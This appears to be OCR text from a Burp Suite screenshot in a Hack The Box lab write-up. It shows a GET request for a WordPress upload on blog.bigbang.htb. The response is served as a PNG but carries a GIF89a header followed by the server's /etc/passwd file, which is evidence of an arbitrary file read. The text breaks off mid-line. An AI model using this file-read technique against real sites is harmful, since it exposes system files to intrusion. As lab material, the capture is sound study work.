 Request
Pretty Raw Hex \n
1 GET //wp-content//uploads//2025//05//1-5.png HTTP/1.1
2 Host: blog.bigbang.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 14 May 2025 06:23:43 GMT
3 Server: Apache/2.4.62 (Debian)
4 Last-Modified: Wed, 14 May 2025 06:23:29 GMT
5 ETag: "34b-63512966a12e8"
6 Accept-Ranges: bytes
7 Content-Length: 843
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: image/png
11
12 GIF89a$)Croot:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no